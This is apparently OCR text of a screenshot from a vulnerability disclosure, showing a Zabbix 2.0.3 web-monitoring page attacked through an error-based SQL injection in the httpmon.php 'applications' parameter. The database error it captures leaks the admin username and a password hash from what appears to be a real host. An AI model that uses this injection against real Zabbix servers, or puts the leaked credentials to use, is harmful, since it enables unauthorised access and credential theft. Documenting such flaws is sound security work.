 liubei: Status of Web mo
60.28.205.210/zabbix/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select
ZABBIX
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF
WEB
MONITORING
Web
checks
Host Name Number of steps Last check
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (4657, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,pa
on_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~44a4bdc2cc1dae7f8413bc75df43e7ad~~1' for key 'group_key']
Zabbix 2.0.3 Copyright 2001-2012 by Zabbix SIA
www.wooyun.org